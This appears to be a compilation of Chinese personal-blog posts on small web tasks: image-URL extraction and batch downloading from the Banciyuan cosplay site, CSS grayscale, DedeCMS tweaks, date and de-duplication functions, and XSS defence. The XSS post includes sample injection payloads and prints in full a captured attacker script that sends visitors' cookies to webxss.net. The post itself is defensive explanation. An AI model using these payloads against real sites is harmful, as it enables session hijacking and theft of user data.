


document.body.insertAdjacentHTML('beforeend', `<div id="shouUrl" style="position: fixed; right: 0px; top: 100px; padding: 15px 20px; background: rgb(46, 178, 234); color: rgb(255, 255, 255); border-radius: 5px; text-align: center; line-height: 24px; font-size: 16px; cursor: pointer;">显示大图url</div>`);
document.querySelector("#shouUrl").addEventListener("click", () => {
let newW = window.open();
document.querySelectorAll(".img-wrap img").forEach(el => {
newW.document.write(/.*(\.jpg|\.png)/.exec(el.src)[0].replace(/p\d.*banciyuan/, 'img-bcy-qn.pstatp.com') + '<br>');
});
});
使用方法:
打开任意的cos作品页面,然后在浏览器的控制台里执行上面的代码。
你也可以在此安装本代码的UserScript版(推荐)。
当手动执行了代码或点击UserScript生成的按钮之后,浏览器会打开一个新的页面,并显示作品上所有图片的url:

复制全部网址,用下载软件批量下载即可。
注意:
1.由于本工具会打开一个新页面并输出url,所以当你遇到脚本运行完了却没有弹出新页面的时候,请看一下是不是弹窗是被浏览器拦截了。
2.由于半次元图片的文件名是随机生成的字符,所以下载下来的图片顺序可能是混乱的。
body {
filter:grayscale(100%);
-webkit-filter:grayscale(100%);
-moz-filter:grayscale(100%);
-ms-filter:grayscale(100%);
-o-filter:grayscale(100%);
filter:url("data:image/svg+xml; utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);
filter:gray;
-webkit-filter:grayscale(1);
}
之前我也发过一篇文章,实验了用css滤镜将网页变成灰色,但是那个不太完善。
今天在百度百科看到某位明星的词条变成黑白了,便扒下来代码保存一下。
但是这份代码也有个没能解决的问题:
无法把body上设置的背景图片变成灰色。
var reg = new RegExp(/'|#|&|\\|\/|:|\?|"|<|>|\*|\|/g); string=string.replace(reg,"_");
JavaScript本身不能方便的保存文件,所以我做的几个下载器是用ajax把文件参数传给PHP,然后由PHP去建立文件的。这个正则用来过滤掉一些不能做文件名的特殊字符/特殊符号。
这个正则去掉了以下字符串:
' # & \ / : ? " < > * |
注意前3个其实是能在windows中做文件名的。只是用在url中就可能会出现意外情况。
其中'会导致php创建文件时路径异常而失败(它被当做单引号了,包裹着字符串);
#则是不能用在get传递的参数里,(因为从#开始往后的字符都会被当做锚点信息,不会被当做参数);
参数里也不能出现我们意料之外的“&”,所以&也去掉(可以考虑下替换成&的转义字符);
剩下几个是windows资源管理器中不允许做文件名/文件夹名的字符。
这个列表权当是一点微小的贡献。

半次元(byc.net)是一个中文的cosplay交流社区,里面有许多高质量的cosplay作品。有时候,我们看到自己喜欢的cosplay作品,可能想保存下来。半次元提供直接查看原图的功能,但是一张张图片保存比较麻烦。为了简化保存步骤,我使用JavaScript+PHP做了一个简单的下载工具。
本工具包含bcy_download.js和bcy_download.php两个文件。
配置步骤:
1.把bcy_download.php放到web环境中;
2.把bcy_download.js的phpPath变量的值配置为为bcy_download.php的url。
phpPath的默认值为:
http://127.0.0.1/bcy_download.php
使用步骤:
1.在半次元的cosplay图片详情页面执行bcy_download.js中的代码。(你可以复制bcy_download.js代码然后打开控制台手动执行;也可在greasyfork.org安装本UserScript脚本来自动执行)
2.页面右上角出现一个下载按钮:

3.点击即可开始下载。下载按钮上会有进度提醒:

等到下载完成,会有弹窗提醒。

下载的图片会存放在bcy_download.php同目录中的bcyimg文件夹中:
注意事项:
1.下载时可能会在一张图那里卡很久,等待即可。(我这边经常下几张就卡住一会儿,不知道半次元对于连续访问大图有没有做限制)
2.由于bcy_download.php会创建中文文件夹来保存图片,所以本工具仅建议在简体中文版本的Windows操作系统上使用。在其他系统上使用可能导致创建的文件夹名字变成乱码。
3.本工具仅做交流学习之用,请合理使用。下载的图片仅供收藏,请勿未经coser授权随意传播。因使用本工具产生的任何问题,本人概不负责。

好心发个车,底下有人跟我说,腾讯不让访问。

so what?腾讯是你爹?爱点不点,关我p事?我也不关心你们点不点。好心发车还受质疑,说出来只会给我添堵。
好吧,以上吐槽,顺手发车。
危险网站,请勿访问。
dedecms的channelartlist是一个很有用的标签,可以一次调用多个栏目,进行循环输出。例如:
{dede:channelartlist typeid="9,6,3"}
<a href="{dede:field name='typeurl'/}">{dede:field name='typename'/}</a>
{dede:arclist row=6 titlelen=30 }
<li><a href="[field:arcurl/]" title="[field:title/]" target="_blank">[field:title/]</a></li>
{/dede:arclist}
{/dede:channelartlist}
有时候,我们想让栏目的出现顺序不按栏目id排列,而是手动指定。但是channelartlist标签是按照栏目id从小到大输出的,那么怎么改呢,打开/include/taglib/channelartlist.lib.php,找到79行的
sortrank ASC
替换成
FIELD(id,$typeid)
保存之后就ok了~

有时候我们可能只有网站后台,没有ftp和服务器管理权限。这时候如果要修改网站文件,可以使用 dedecms后台的“文件管理器”功能。
刚才一位朋友说他用的是二次开发的 dedecms后台,菜单里找不到文件管理器。于是我找了下文件管理器使用的php文件,这个文件是后台目录里的file_manage_main.php。输入此文件的url就可以正常使用文件管理器。
示例:
http://ex.com/dede/file_manage_main.php http://ex.com/dede/file_manage_main.php?activepath=%2Fskin%2Fcss
计算第二天的日期的要点在于,在跨月时进入下一月,在跨年时进入下一年。其他时间只要天数加1就行。所以找出每个月的最后一天就ok了。
function tomorrow_date (y,m,d){ //参数里的月份需要是自然月。也就是说月份+1这步在传参前就设置好
var run = false; //判断是否是闰年
if (!(y%4)) { //如果年份是4的整数倍
if (!(y%100)) { //如果是整百年
if (!(y%400)) { //如果是400的整数
run = true;
}
}else{
run = true;
}
}
if(d==28&&m==2){ //2月28日
if(!run) { //非闰年
d=1;
m++;
}else{ //闰年
d++;
}
}else if(d==29&&m==2){ //2月29日
d=1;
m++;
}else if(d==30&&(m==4||m==6||m==9||m==11)){ //30天的月份里的第30天
d=1;
m++;
}else if(d==31){ //31天的月份里的第31天
d=1;
if (m==12){ //如果是12月则进入下一年
m=1;
y++;
}else{
m++;
}
}else{ //如果今天不是月份的最后一天
d++;
}
return "明天是"+y+"年"+m+'月'+d+'日';
}
var myDate = new Date();
var y = myDate.getFullYear();
var m = myDate.getMonth()+1; //因为js的月份是从0开始的,所以这里月份+1
var d = myDate.getDate();
document.write(tomorrow_date(y,m,d));
感谢TianMao指出闰年的问题~另外他提出了使用Date对象的setDate方法来计算下一天的办法。这个办法很简便,当我们重设了日期(第几天)后,JavaScript会自动更新Date对象的月份、年份,这样就我们就不用自己写上面的判断了。
var myDate = new Date(); myDate.setDate(myDate.getDate()+1); var y = myDate.getFullYear(); var m = myDate.getMonth()+1; var d = myDate.getDate(); console.log(y,m,d);
XSS表示Cross Site Scripting(跨站脚本攻击),是指攻击者向目标站点注入HTML标签或脚本。
简单的示例如下:

http://127.0.0.1/t/index.html?%3Cscript%3Ealert(%27xx%27)%3C/script%3E
%3C和%3E是尖括号<和>。如果我们没有对XSS攻击的隐患进行处理,那么打开这个url,结果如下:

为什么呢?因为问号后面的部分将被解析为script标签,里面想放什么内容都可以,甚至也可以引入外部文件。
简单的防范办法是把提交内容里的尖括号替换为HTML实体。如:
str.replace(/</g,"<").replace(/>/g,">");
这样,尖括号已经不再是标签,而是一个普通字符了(虽然看起来是没有区别的),它里面的内容也不会被当做代码执行。
img标签页也经常被用来进行XSS攻击。例如我们可以在页面上插入一个img,以此引入任意的外部js文件:
<img src='x' onerror=appendChild(createElement('script')).src='http://127.0.0.1/t/t.js' />
我刚才用恶意图片这种攻击方法发了条评论,结果在前台页面是可以执行的QAQ 吓得我赶紧去改了。在function.php中加入以下代码:
//输出前台评论时转义HTML代码
function plc_comment_display( $comment_to_display ) {
$comment_to_display = str_replace( '<', "<", $comment_to_display );
$comment_to_display = str_replace( '>', ">", $comment_to_display );
return $comment_to_display;
}
add_filter( 'comment_text', 'plc_comment_display', '', 1);
add_filter( 'comment_text_rss', 'plc_comment_display', '', 1);
add_filter( 'comment_excerpt', 'plc_comment_display', '', 1);
这样恶意代码在前台也无法执行了,而且还原形毕露。这个代码的缺点就是以后评论里不能使用HTML标签了。
XSS虽然很坑爹,但js代码毕竟是要在浏览器里执行的,只要我们做好XSS的防范处理,让这些攻击在前台页面里执行不了,也就ok了。
ps:如果需要在评论提交时也转义一次HTML代码,可以由前台来做,也可以由后台做。向function.php里加代码:
//提交评论时转义HTML代码
function plc_comment_post( $incoming_comment ) {
$incoming_comment['comment_content'] = htmlspecialchars($incoming_comment['comment_content']);
$incoming_comment['comment_content'] = str_replace( "<", '<', $incoming_comment['comment_content'] );
$incoming_comment['comment_content'] = str_replace( ">", '>', $incoming_comment['comment_content'] );
return( $incoming_comment );
}
add_filter( 'preprocess_comment', 'plc_comment_post', '', 1);
由于我的后台之前已经有转义处理了,所以我没有启用这部分的代码。
说来可巧,我才了解了下xss,就马上遇到了一起xss攻击。今天在我管理的某网站上,也是有人通过表单提交了xss攻击的代码,可惜的是后台自带处理,他的攻击没能生效。而且那个表单的数据也不会在前台展示,因此不会影响到在线访客。
那个恶意代码提交后,后台查看如下(后台已经转义):
</textarea>‘"><sc<x>ript src=http://t.cn/RqWCoIS></sc<x>ript>
攻击者想引入一个外部js文件的计划落空了。那个这个短网址到底是什么呢?打开短网址,跳转到了http://webxss.net/iNYIsC?1461722211,输出如下js代码:
(function() {
(new Image()).src = 'http://webxss.net//index.php?do=api&id=iNYIsC&location=' + escape((function() {
try {
return document.location.href
} catch (e) {
return ''
}
})()) + '&toplocation=' + escape((function() {
try {
return top.location.href
} catch (e) {
return ''
}
})()) + '&cookie=' + escape((function() {
try {
return document.cookie
} catch (e) {
return ''
}
})()) + '&opener=' + escape((function() {
try {
return (window.opener && window.opener.location.href) ? window.opener.location.href : ''
} catch (e) {
return ''
}
})());
})();
if ('1' == 1) {
keep = new Image();
keep.src = 'http://webxss.net//index.php?do=keepsession&id=iNYIsC&url=' + escape(document.location) + '&cookie=' + escape(document.cookie)
};
x = new Image();
x.src = "http://webxss.net//authtest.php?id=iNYIsC&info=1";
攻击者从http://webxss.net/引入js代码,并盗取cookie信息,再发送给攻击者iNYIsC。

这个网站号称仅用于安全测试。啧啧啧,厉害了我的哥
刚才我整理出来了一百多行url,想去掉重复的。于是我到JavaScript里建了个数组,把这些url都转成了数组里的字符串。之后我找到了一个使用hashtable(哈希表)的去重算法,比循环更简便:
function unique(arr) {
var result = [], hash = {};
for (var i = 0, elem; (elem = arr[i]) != null; i++) {
if (!hash[elem]) {
result.push(elem);
hash[elem] = true;
}
}
return result;
}
上面的方法是有缺陷的,今天在知乎专栏看到了更好的方法,用的是ES6的set类型。set类型不允许添加重复项,所以我们根本不用自己去重了,直接把数组转换文set对象就可以去掉重复项了:
function unique(arr){
var set = new Set(arr);
return Array.from(set);
}
